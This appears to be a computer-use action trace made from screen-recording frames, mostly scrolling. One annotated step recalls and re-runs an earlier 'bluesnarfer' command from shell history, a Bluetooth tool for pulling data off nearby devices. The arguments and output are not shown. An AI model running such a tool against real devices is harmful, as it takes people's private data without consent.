
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Recall the earlier bluesnarfer command from history with !bluesnarfer
type("!blue")

type("snarfer")
